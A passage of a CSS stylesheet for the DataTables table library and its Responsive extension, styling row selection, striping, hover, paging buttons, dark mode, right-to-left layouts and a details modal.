	border-top: 1px solid rgba(0, 0, 0, 0.3);
	padding: 10px 10px 6px 10px;
}
table.dataTable > tbody > tr {
	background-color: transparent;
}
table.dataTable > tbody > tr:first-child > * {
	border-top: none;
}
table.dataTable > tbody > tr.selected > * {
	box-shadow: inset 0 0 0 9999px rgba(13, 110, 253, 0.9);
	box-shadow: inset 0 0 0 9999px rgba(var(--dt-row-selected), 0.9);
	color: rgb(255, 255, 255);
	color: rgb(var(--dt-row-selected-text));
}
table.dataTable > tbody > tr.selected a {
	color: rgb(9, 10, 11);
	color: rgb(var(--dt-row-selected-link));
}
table.dataTable > tbody > tr > th,
table.dataTable > tbody > tr > td {
	padding: 15px 10px;
}
table.dataTable.row-border > tbody > tr > *,
table.dataTable.display > tbody > tr > * {
	border-top: 1px solid var(--pcborder-cl);
}
table.dataTable.row-border > tbody > tr:first-child > *,
table.dataTable.display > tbody > tr:first-child > * {
	border-top: none;
}
table.dataTable.row-border > tbody > tr.selected + tr.selected > td,
table.dataTable.display > tbody > tr.selected + tr.selected > td {
	border-top-color: rgba(13, 110, 253, 0.65);
	border-top-color: rgba(var(--dt-row-selected), 0.65);
}
table.dataTable.cell-border > tbody > tr > * {
	border-top: 1px solid var(--pcborder-cl);
	border-right: 1px solid var(--pcborder-cl);
}
table.dataTable.cell-border > tbody > tr > *:first-child {
	border-left: 1px solid var(--pcborder-cl);
}
table.dataTable.cell-border > tbody > tr:first-child > * {
	border-top: 1px solid rgba(0, 0, 0, 0.3);
}
table.dataTable.stripe > tbody > tr:nth-child(odd) > *,
table.dataTable.display > tbody > tr:nth-child(odd) > * {
	box-shadow: inset 0 0 0 9999px rgba(0, 0, 0, 0.023);
	box-shadow: inset 0 0 0 9999px rgba(var(--dt-row-stripe), 0.023);
}
table.dataTable.stripe > tbody > tr:nth-child(odd).selected > *,
table.dataTable.display > tbody > tr:nth-child(odd).selected > * {
	box-shadow: inset 0 0 0 9999px rgba(13, 110, 253, 0.923);
	box-shadow: inset 0 0 0 9999px rgba(var(--dt-row-selected), 0.923);
}
table.dataTable.hover > tbody > tr:hover > *,
table.dataTable.display > tbody > tr:hover > * {
	box-shadow: inset 0 0 0 9999px rgba(0, 0, 0, 0.035);
	box-shadow: inset 0 0 0 9999px rgba(var(--dt-row-hover), 0.035);
}
table.dataTable.hover > tbody > tr.selected:hover > *,
table.dataTable.display > tbody > tr.selected:hover > * {
	box-shadow: inset 0 0 0 9999px #0d6efd !important;
	box-shadow: inset 0 0 0 9999px rgba(var(--dt-row-selected), 1) !important;
}
table.dataTable.order-column > tbody tr > .sorting_1,
table.dataTable.order-column > tbody tr > .sorting_2,
table.dataTable.order-column > tbody tr > .sorting_3,
table.dataTable.display > tbody tr > .sorting_1,
table.dataTable.display > tbody tr > .sorting_2,
table.dataTable.display > tbody tr > .sorting_3 {
	box-shadow: inset 0 0 0 9999px rgba(0, 0, 0, 0.019);
	box-shadow: inset 0 0 0 9999px rgba(var(--dt-column-ordering), 0.019);
}
table.dataTable.order-column > tbody tr.selected > .sorting_1,
table.dataTable.order-column > tbody tr.selected > .sorting_2,
table.dataTable.order-column > tbody tr.selected > .sorting_3,
table.dataTable.display > tbody tr.selected > .sorting_1,
table.dataTable.display > tbody tr.selected > .sorting_2,
table.dataTable.display > tbody tr.selected > .sorting_3 {
	box-shadow: inset 0 0 0 9999px rgba(13, 110, 253, 0.919);
	box-shadow: inset 0 0 0 9999px rgba(var(--dt-row-selected), 0.919);
}
table.dataTable.display > tbody > tr:nth-child(odd) > .sorting_1,
table.dataTable.order-column.stripe > tbody > tr:nth-child(odd) > .sorting_1 {
	box-shadow: inset 0 0 0 9999px rgba(0, 0, 0, 0.054);
	box-shadow: inset 0 0 0 9999px rgba(var(--dt-column-ordering), 0.054);
}
table.dataTable.display > tbody > tr:nth-child(odd) > .sorting_2,
table.dataTable.order-column.stripe > tbody > tr:nth-child(odd) > .sorting_2 {
	box-shadow: inset 0 0 0 9999px rgba(0, 0, 0, 0.047);
	box-shadow: inset 0 0 0 9999px rgba(var(--dt-column-ordering), 0.047);
}
table.dataTable.display > tbody > tr:nth-child(odd) > .sorting_3,
table.dataTable.order-column.stripe > tbody > tr:nth-child(odd) > .sorting_3 {
	box-shadow: inset 0 0 0 9999px rgba(0, 0, 0, 0.039);
	box-shadow: inset 0 0 0 9999px rgba(var(--dt-column-ordering), 0.039);
}
table.dataTable.display > tbody > tr:nth-child(odd).selected > .sorting_1,
table.dataTable.order-column.stripe
	> tbody
	> tr:nth-child(odd).selected
	> .sorting_1 {
	box-shadow: inset 0 0 0 9999px rgba(13, 110, 253, 0.954);
	box-shadow: inset 0 0 0 9999px rgba(var(--dt-row-selected), 0.954);
}
table.dataTable.display > tbody > tr:nth-child(odd).selected > .sorting_2,
table.dataTable.order-column.stripe
	> tbody
	> tr:nth-child(odd).selected
	> .sorting_2 {
	box-shadow: inset 0 0 0 9999px rgba(13, 110, 253, 0.947);
	box-shadow: inset 0 0 0 9999px rgba(var(--dt-row-selected), 0.947);
}
table.dataTable.display > tbody > tr:nth-child(odd).selected > .sorting_3,
table.dataTable.order-column.stripe
	> tbody
	> tr:nth-child(odd).selected
	> .sorting_3 {
	box-shadow: inset 0 0 0 9999px rgba(13, 110, 253, 0.939);
	box-shadow: inset 0 0 0 9999px rgba(var(--dt-row-selected), 0.939);
}
table.dataTable.display > tbody > tr.even > .sorting_1,
table.dataTable.order-column.stripe > tbody > tr.even > .sorting_1 {
	box-shadow: inset 0 0 0 9999px rgba(0, 0, 0, 0.019);
	box-shadow: inset 0 0 0 9999px rgba(var(--dt-column-ordering), 0.019);
}
table.dataTable.display > tbody > tr.even > .sorting_2,
table.dataTable.order-column.stripe > tbody > tr.even > .sorting_2 {
	box-shadow: inset 0 0 0 9999px rgba(0, 0, 0, 0.011);
	box-shadow: inset 0 0 0 9999px rgba(var(--dt-column-ordering), 0.011);
}
table.dataTable.display > tbody > tr.even > .sorting_3,
table.dataTable.order-column.stripe > tbody > tr.even > .sorting_3 {
	box-shadow: inset 0 0 0 9999px rgba(0, 0, 0, 0.003);
	box-shadow: inset 0 0 0 9999px rgba(var(--dt-column-ordering), 0.003);
}
table.dataTable.display > tbody > tr.even.selected > .sorting_1,
table.dataTable.order-column.stripe > tbody > tr.even.selected > .sorting_1 {
	box-shadow: inset 0 0 0 9999px rgba(13, 110, 253, 0.919);
	box-shadow: inset 0 0 0 9999px rgba(var(--dt-row-selected), 0.919);
}
table.dataTable.display > tbody > tr.even.selected > .sorting_2,
table.dataTable.order-column.stripe > tbody > tr.even.selected > .sorting_2 {
	box-shadow: inset 0 0 0 9999px rgba(13, 110, 253, 0.911);
	box-shadow: inset 0 0 0 9999px rgba(var(--dt-row-selected), 0.911);
}
table.dataTable.display > tbody > tr.even.selected > .sorting_3,
table.dataTable.order-column.stripe > tbody > tr.even.selected > .sorting_3 {
	box-shadow: inset 0 0 0 9999px rgba(13, 110, 253, 0.903);
	box-shadow: inset 0 0 0 9999px rgba(var(--dt-row-selected), 0.903);
}
table.dataTable.display tbody tr:hover > .sorting_1,
table.dataTable.order-column.hover tbody tr:hover > .sorting_1 {
	box-shadow: inset 0 0 0 9999px rgba(0, 0, 0, 0.082);
	box-shadow: inset 0 0 0 9999px rgba(var(--dt-row-hover), 0.082);
}
table.dataTable.display tbody tr:hover > .sorting_2,
table.dataTable.order-column.hover tbody tr:hover > .sorting_2 {
	box-shadow: inset 0 0 0 9999px rgba(0, 0, 0, 0.074);
	box-shadow: inset 0 0 0 9999px rgba(var(--dt-row-hover), 0.074);
}
table.dataTable.display tbody tr:hover > .sorting_3,
table.dataTable.order-column.hover tbody tr:hover > .sorting_3 {
	box-shadow: inset 0 0 0 9999px rgba(0, 0, 0, 0.062);
	box-shadow: inset 0 0 0 9999px rgba(var(--dt-row-hover), 0.062);
}
table.dataTable.display tbody tr:hover.selected > .sorting_1,
table.dataTable.order-column.hover tbody tr:hover.selected > .sorting_1 {
	box-shadow: inset 0 0 0 9999px rgba(13, 110, 253, 0.982);
	box-shadow: inset 0 0 0 9999px rgba(var(--dt-row-selected), 0.982);
}
table.dataTable.display tbody tr:hover.selected > .sorting_2,
table.dataTable.order-column.hover tbody tr:hover.selected > .sorting_2 {
	box-shadow: inset 0 0 0 9999px rgba(13, 110, 253, 0.974);
	box-shadow: inset 0 0 0 9999px rgba(var(--dt-row-selected), 0.974);
}
table.dataTable.display tbody tr:hover.selected > .sorting_3,
table.dataTable.order-column.hover tbody tr:hover.selected > .sorting_3 {
	box-shadow: inset 0 0 0 9999px rgba(13, 110, 253, 0.962);
	box-shadow: inset 0 0 0 9999px rgba(var(--dt-row-selected), 0.962);
}
table.dataTable.compact thead th,
table.dataTable.compact thead td,
table.dataTable.compact tfoot th,
table.dataTable.compact tfoot td,
table.dataTable.compact tbody th,
table.dataTable.compact tbody td {
	padding: 4px;
}
div.dt-container div.dt-layout-row {
	display: flex;
	justify-content: space-between;
	align-items: center;
	width: 100%;
	margin: 0.75em 0;
}
div.dt-container div.dt-layout-row div.dt-layout-cell {
	display: flex;
	justify-content: space-between;
	align-items: center;
}
div.dt-container div.dt-layout-row div.dt-layout-cell.dt-layout-start {
	justify-content: flex-start;
	margin-right: auto;
}
div.dt-container div.dt-layout-row div.dt-layout-cell.dt-layout-end {
	justify-content: flex-end;
	margin-left: auto;
}
div.dt-container div.dt-layout-row div.dt-layout-cell:empty {
	display: none;
}
@media screen and (max-width: 767px) {
	div.dt-container div.dt-layout-row:not(.dt-layout-table) {
		display: block;
	}
	div.dt-container
		div.dt-layout-row:not(.dt-layout-table)
		div.dt-layout-cell {
		display: block;
		text-align: center;
	}
	div.dt-container
		div.dt-layout-row:not(.dt-layout-table)
		div.dt-layout-cell
		> * {
		margin: 0.5em 0;
	}
	div.dt-container
		div.dt-layout-row:not(.dt-layout-table)
		div.dt-layout-cell.dt-layout-start {
		margin-right: 0;
	}
	div.dt-container
		div.dt-layout-row:not(.dt-layout-table)
		div.dt-layout-cell.dt-layout-end {
		margin-left: 0;
	}
}
div.dt-container div.dt-layout-start > *:not(:last-child) {
	margin-right: 1em;
}
div.dt-container div.dt-layout-end > *:not(:first-child) {
	margin-left: 1em;
}
div.dt-container div.dt-layout-full {
	width: 100%;
}
div.dt-container div.dt-layout-full > *:only-child {
	margin-left: auto;
	margin-right: auto;
}
div.dt-container div.dt-layout-table > div {
	display: block !important;
}
@media screen and (max-width: 767px) {
	div.dt-container div.dt-layout-start > *:not(:last-child) {
		margin-right: 0;
	}
	div.dt-container div.dt-layout-end > *:not(:first-child) {
		margin-left: 0;
	}
}
div.dt-container {
	position: relative;
	clear: both;
}
div.dt-container .dt-search input {
	border: 1px solid #aaa;
	border-radius: 3px;
	padding: 5px;
	background-color: transparent;
	color: inherit;
	margin-left: 3px;
}
div.dt-container .dt-input {
	border: 1px solid #aaa;
	border-radius: 3px;
	padding: 5px;
	background-color: transparent;
	color: inherit;
}
div.dt-container select.dt-input {
	padding: 4px;
}
div.dt-container .dt-paging .dt-paging-button {
	box-sizing: border-box;
	display: inline-block;
	min-width: 1.5em;
	padding: 0.5em 1em;
	margin-left: 2px;
	text-align: center;
	text-decoration: none !important;
	cursor: pointer;
	color: inherit !important;
	border: 1px solid transparent;
	border-radius: 2px;
	background: transparent;
}
div.dt-container .dt-paging .dt-paging-button.current,
div.dt-container .dt-paging .dt-paging-button.current:hover {
	color: inherit !important;
	border: 1px solid rgba(0, 0, 0, 0.3);
	background-color: rgba(0, 0, 0, 0.05);
	background: -webkit-gradient(
		linear,
		left top,
		left bottom,
		color-stop(0%, rgba(230, 230, 230, 0.05)),
		color-stop(100%, rgba(0, 0, 0, 0.05))
	);
	background: -webkit-linear-gradient(
		top,
		rgba(230, 230, 230, 0.05) 0%,
		rgba(0, 0, 0, 0.05) 100%
	);
	background: -moz-linear-gradient(
		top,
		rgba(230, 230, 230, 0.05) 0%,
		rgba(0, 0, 0, 0.05) 100%
	);
	background: -ms-linear-gradient(
		top,
		rgba(230, 230, 230, 0.05) 0%,
		rgba(0, 0, 0, 0.05) 100%
	);
	background: -o-linear-gradient(
		top,
		rgba(230, 230, 230, 0.05) 0%,
		rgba(0, 0, 0, 0.05) 100%
	);
	background: linear-gradient(
		to bottom,
		rgba(230, 230, 230, 0.05) 0%,
		rgba(0, 0, 0, 0.05) 100%
	);
}
div.dt-container .dt-paging .dt-paging-button.disabled,
div.dt-container .dt-paging .dt-paging-button.disabled:hover,
div.dt-container .dt-paging .dt-paging-button.disabled:active {
	cursor: default;
	color: rgba(0, 0, 0, 0.5) !important;
	border: 1px solid transparent;
	background: transparent;
	box-shadow: none;
}
div.dt-container .dt-paging .dt-paging-button:hover {
	color: white !important;
	border: 1px solid #111;
	background-color: #111;
	background: -webkit-gradient(
		linear,
		left top,
		left bottom,
		color-stop(0%, #585858),
		color-stop(100%, #111)
	);
	background: -webkit-linear-gradient(top, #585858 0%, #111 100%);
	background: -moz-linear-gradient(top, #585858 0%, #111 100%);
	background: -ms-linear-gradient(top, #585858 0%, #111 100%);
	background: -o-linear-gradient(top, #585858 0%, #111 100%);
	background: linear-gradient(to bottom, #585858 0%, #111 100%);
}
div.dt-container .dt-paging .dt-paging-button:active {
	outline: none;
	background-color: #0c0c0c;
	background: -webkit-gradient(
		linear,
		left top,
		left bottom,
		color-stop(0%, #2b2b2b),
		color-stop(100%, #0c0c0c)
	);
	background: -webkit-linear-gradient(top, #2b2b2b 0%, #0c0c0c 100%);
	background: -moz-linear-gradient(top, #2b2b2b 0%, #0c0c0c 100%);
	background: -ms-linear-gradient(top, #2b2b2b 0%, #0c0c0c 100%);
	background: -o-linear-gradient(top, #2b2b2b 0%, #0c0c0c 100%);
	background: linear-gradient(to bottom, #2b2b2b 0%, #0c0c0c 100%);
	box-shadow: inset 0 0 3px #111;
}
div.dt-container .dt-paging .ellipsis {
	padding: 0 1em;
}
div.dt-container .dt-length,
div.dt-container .dt-search,
div.dt-container .dt-info,
div.dt-container .dt-processing,
div.dt-container .dt-paging {
	color: inherit;
}
div.dt-container .dataTables_scroll {
	clear: both;
}
div.dt-container .dataTables_scroll div.dt-scroll-body {
	-webkit-overflow-scrolling: touch;
}
div.dt-container
	.dataTables_scroll
	div.dt-scroll-body
	> table
	> thead
	> tr
	> th,
div.dt-container
	.dataTables_scroll
	div.dt-scroll-body
	> table
	> thead
	> tr
	> td,
div.dt-container
	.dataTables_scroll
	div.dt-scroll-body
	> table
	> tbody
	> tr
	> th,
div.dt-container
	.dataTables_scroll
	div.dt-scroll-body
	> table
	> tbody
	> tr
	> td {
	vertical-align: middle;
}
div.dt-container
	.dataTables_scroll
	div.dt-scroll-body
	> table
	> thead
	> tr
	> th
	> div.dataTables_sizing,
div.dt-container
	.dataTables_scroll
	div.dt-scroll-body
	> table
	> thead
	> tr
	> td
	> div.dataTables_sizing,
div.dt-container
	.dataTables_scroll
	div.dt-scroll-body
	> table
	> tbody
	> tr
	> th
	> div.dataTables_sizing,
div.dt-container
	.dataTables_scroll
	div.dt-scroll-body
	> table
	> tbody
	> tr
	> td
	> div.dataTables_sizing {
	height: 0;
	overflow: hidden;
	margin: 0 !important;
	padding: 0 !important;
}
div.dt-container.dt-empty-footer tbody > tr:last-child > * {
	border-bottom: 1px solid rgba(0, 0, 0, 0.3);
}
div.dt-container.dt-empty-footer .dt-scroll-body {
	border-bottom: 1px solid rgba(0, 0, 0, 0.3);
}
div.dt-container.dt-empty-footer .dt-scroll-body tbody > tr:last-child > * {
	border-bottom: none;
}
html.dark {
	--dt-row-hover: 255, 255, 255;
	--dt-row-stripe: 255, 255, 255;
	--dt-column-ordering: 255, 255, 255;
}
html.dark table.dataTable > thead > tr > th,
html.dark table.dataTable > thead > tr > td {
	border-bottom: 1px solid rgb(89, 91, 94);
}
html.dark table.dataTable > thead > tr > th:active,
html.dark table.dataTable > thead > tr > td:active {
	outline: none;
}
html.dark table.dataTable > tfoot > tr > th,
html.dark table.dataTable > tfoot > tr > td {
	border-top: 1px solid rgb(89, 91, 94);
}
html.dark table.dataTable.row-border > tbody > tr > *,
html.dark table.dataTable.display > tbody > tr > * {
	border-top: 1px solid rgb(64, 67, 70);
}
html.dark table.dataTable.row-border > tbody > tr:first-child > *,
html.dark table.dataTable.display > tbody > tr:first-child > * {
	border-top: none;
}
html.dark table.dataTable.row-border > tbody > tr.selected + tr.selected > td,
html.dark table.dataTable.display > tbody > tr.selected + tr.selected > td {
	border-top-color: rgba(13, 110, 253, 0.65);
	border-top-color: rgba(var(--dt-row-selected), 0.65);
}
html.dark table.dataTable.cell-border > tbody > tr > th,
html.dark table.dataTable.cell-border > tbody > tr > td {
	border-top: 1px solid rgb(64, 67, 70);
	border-right: 1px solid rgb(64, 67, 70);
}
html.dark table.dataTable.cell-border > tbody > tr > th:first-child,
html.dark table.dataTable.cell-border > tbody > tr > td:first-child {
	border-left: 1px solid rgb(64, 67, 70);
}
html.dark .dt-container.dt-empty-footer table.dataTable {
	border-bottom: 1px solid rgb(89, 91, 94);
}
html.dark .dt-container .dt-search input,
html.dark .dt-container .dt-length select {
	border: 1px solid rgba(255, 255, 255, 0.2);
	background-color: var(--dt-html-background);
}
html.dark .dt-container .dt-paging .dt-paging-button.current,
html.dark .dt-container .dt-paging .dt-paging-button.current:hover {
	border: 1px solid rgb(89, 91, 94);
	background: rgba(255, 255, 255, 0.15);
}
html.dark .dt-container .dt-paging .dt-paging-button.disabled,
html.dark .dt-container .dt-paging .dt-paging-button.disabled:hover,
html.dark .dt-container .dt-paging .dt-paging-button.disabled:active {
	color: #666 !important;
}
html.dark .dt-container .dt-paging .dt-paging-button:hover {
	border: 1px solid rgb(53, 53, 53);
	background: rgb(53, 53, 53);
}
html.dark .dt-container .dt-paging .dt-paging-button:active {
	background: #3a3a3a;
}
*[dir="rtl"] table.dataTable thead th,
*[dir="rtl"] table.dataTable thead td,
*[dir="rtl"] table.dataTable tfoot th,
*[dir="rtl"] table.dataTable tfoot td {
	text-align: right;
}
*[dir="rtl"] table.dataTable th.dt-type-numeric,
*[dir="rtl"] table.dataTable th.dt-type-date,
*[dir="rtl"] table.dataTable td.dt-type-numeric,
*[dir="rtl"] table.dataTable td.dt-type-date {
	text-align: left;
}
*[dir="rtl"] div.dt-container div.dt-layout-cell.dt-start {
	text-align: right;
}
*[dir="rtl"] div.dt-container div.dt-layout-cell.dt-end {
	text-align: left;
}
*[dir="rtl"] div.dt-container div.dt-search input {
	margin: 0 3px 0 0;
}
table.dataTable.dtr-inline.collapsed > tbody > tr > td.child,
table.dataTable.dtr-inline.collapsed > tbody > tr > th.child,
table.dataTable.dtr-inline.collapsed > tbody > tr > td.dataTables_empty {
	cursor: default !important;
}
table.dataTable.dtr-inline.collapsed > tbody > tr > td.child:before,
table.dataTable.dtr-inline.collapsed > tbody > tr > th.child:before,
table.dataTable.dtr-inline.collapsed > tbody > tr > td.dataTables_empty:before {
	display: none !important;
}
table.dataTable.dtr-inline.collapsed > tbody > tr > td.dtr-control,
table.dataTable.dtr-inline.collapsed > tbody > tr > th.dtr-control {
	cursor: pointer;
}
table.dataTable.dtr-inline.collapsed > tbody > tr > td.dtr-control:before,
table.dataTable.dtr-inline.collapsed > tbody > tr > th.dtr-control:before {
	margin-right: 0.5em;
	display: inline-block;
	box-sizing: border-box;
	content: "";
	border-top: 5px solid transparent;
	border-left: 10px solid rgba(0, 0, 0, 0.5);
	border-bottom: 5px solid transparent;
	border-right: 0px solid transparent;
}
table.dataTable.dtr-inline.collapsed
	> tbody
	> tr
	> td.dtr-control.arrow-right::before,
table.dataTable.dtr-inline.collapsed
	> tbody
	> tr
	> th.dtr-control.arrow-right::before {
	border-top: 5px solid transparent;
	border-left: 0px solid transparent;
	border-bottom: 5px solid transparent;
	border-right: 10px solid rgba(0, 0, 0, 0.5);
}
table.dataTable.dtr-inline.collapsed
	> tbody
	> tr.dtr-expanded
	> td.dtr-control:before,
table.dataTable.dtr-inline.collapsed
	> tbody
	> tr.dtr-expanded
	> th.dtr-control:before {
	border-top: 10px solid rgba(0, 0, 0, 0.5);
	border-left: 5px solid transparent;
	border-bottom: 0px solid transparent;
	border-right: 5px solid transparent;
}
table.dataTable.dtr-inline.collapsed.compact > tbody > tr > td.dtr-control,
table.dataTable.dtr-inline.collapsed.compact > tbody > tr > th.dtr-control {
	padding-left: 0.333em;
}
table.dataTable.dtr-column > tbody > tr > td.dtr-control,
table.dataTable.dtr-column > tbody > tr > th.dtr-control,
table.dataTable.dtr-column > tbody > tr > td.control,
table.dataTable.dtr-column > tbody > tr > th.control {
	cursor: pointer;
}
table.dataTable.dtr-column > tbody > tr > td.dtr-control:before,
table.dataTable.dtr-column > tbody > tr > th.dtr-control:before,
table.dataTable.dtr-column > tbody > tr > td.control:before,
table.dataTable.dtr-column > tbody > tr > th.control:before {
	display: inline-block;
	box-sizing: border-box;
	content: "";
	border-top: 5px solid transparent;
	border-left: 10px solid rgba(0, 0, 0, 0.5);
	border-bottom: 5px solid transparent;
	border-right: 0px solid transparent;
}
table.dataTable.dtr-column > tbody > tr > td.dtr-control.arrow-right::before,
table.dataTable.dtr-column > tbody > tr > th.dtr-control.arrow-right::before,
table.dataTable.dtr-column > tbody > tr > td.control.arrow-right::before,
table.dataTable.dtr-column > tbody > tr > th.control.arrow-right::before {
	border-top: 5px solid transparent;
	border-left: 0px solid transparent;
	border-bottom: 5px solid transparent;
	border-right: 10px solid rgba(0, 0, 0, 0.5);
}
table.dataTable.dtr-column > tbody > tr.dtr-expanded td.dtr-control:before,
table.dataTable.dtr-column > tbody > tr.dtr-expanded th.dtr-control:before,
table.dataTable.dtr-column > tbody > tr.dtr-expanded td.control:before,
table.dataTable.dtr-column > tbody > tr.dtr-expanded th.control:before {
	border-top: 10px solid rgba(0, 0, 0, 0.5);
	border-left: 5px solid transparent;
	border-bottom: 0px solid transparent;
	border-right: 5px solid transparent;
}
table.dataTable > tbody > tr.child {
	padding: 0.5em 1em;
}
table.dataTable > tbody > tr.child:hover {
	background: transparent !important;
}
table.dataTable > tbody > tr.child ul.dtr-details {
	display: inline-block;
	list-style-type: none;
	margin: 0;
	padding: 0;
}
table.dataTable > tbody > tr.child ul.dtr-details > li {
	border-bottom: 1px solid #efefef;
	padding: 0.5em 0;
}
table.dataTable > tbody > tr.child ul.dtr-details > li:first-child {
	padding-top: 0;
}
table.dataTable > tbody > tr.child ul.dtr-details > li:last-child {
	padding-bottom: 0;
	border-bottom: none;
}
table.dataTable > tbody > tr.child span.dtr-title {
	display: inline-block;
	min-width: 75px;
	font-weight: bold;
}
div.dtr-modal {
	position: fixed;
	box-sizing: border-box;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	z-index: 100;
	padding: 10em 1em;
}
div.dtr-modal div.dtr-modal-display {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	width: 50%;
	height: fit-content;
	max-height: 75%;
	overflow: auto;
	margin: auto;
	z-index: 102;
	overflow: auto;
	background-color: #f5f5f7;
	border: 1px solid black;
	border-radius: 0.5em;
	box-shadow: 0 12px 30px rgba(0, 0, 0, 0.6);
}
div.dtr-modal div.dtr-modal-content {
	position: relative;
	padding: 2.5em;
}
div.dtr-modal div.dtr-modal-content h2 {
	margin-top: 0;
}
div.dtr-modal div.dtr-modal-close {
	position: absolute;
	top: 6px;
	right: 6px;
	width: 22px;
	height: 22px;
	text-align: center;
	border-radius: 3px;
	cursor: pointer;
	z-index: 12;
}
div.dtr-modal div.dtr-modal-background {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 101;
	background: rgba(0, 0, 0, 0.6);
}
@media screen and (max-width: 767px) {
	div.dtr-modal div.dtr-modal-display {
		width: 95%;
	}
}
html.dark table.dataTable > tbody > tr > td.dtr-control:before,
html[data-bs-theme="dark"]
	table.dataTable
	> tbody
	> tr
	> td.dtr-control:before {
	border-left-color: rgba(255, 255, 255, 0.5) !important;
}
html.dark table.dataTable > tbody > tr > td.dtr-control.arrow-right::before,
html[data-bs-theme="dark"]
	table.dataTable
	> tbody
	> tr
	> td.dtr-control.arrow-right::before {
	border-right-color: rgba(255, 255, 255, 0.5) !important;
}
html.dark table.dataTable > tbody > tr.dtr-expanded > td.dtr-control:before,
html.dark table.dataTable > tbody > tr.dtr-expanded > th.dtr-control:before,
html[data-bs-theme="dark"]
	table.dataTable
	> tbody
	> tr.dtr-expanded
	> td.dtr-control:before,
html[data-bs-theme="dark"]
	table.dataTable
	> tbody
	> tr.dtr-expanded
	> th.dtr-control:before {
	border-top-color: rgba(255, 255, 255, 0.5) !important;
	border-left-color: transparent !important;
	border-right-color: transparent !important;
}
html.dark table.dataTable > tbody > tr.child ul.dtr-details > li,
html[data-bs-theme="dark"]
	table.dataTable
	> tbody
	> tr.child
	ul.dtr-details
	> li {
	border-bottom-color: rgb(64, 67, 70);
}
html.dark div.dtr-modal div.dtr-modal-display,
html[data-bs-theme="dark"] div.dtr-modal div.dtr-modal-display {
	background-color: rgb(33, 37, 41);
	border: 1px solid rgba(255, 255, 255, 0.15);
}
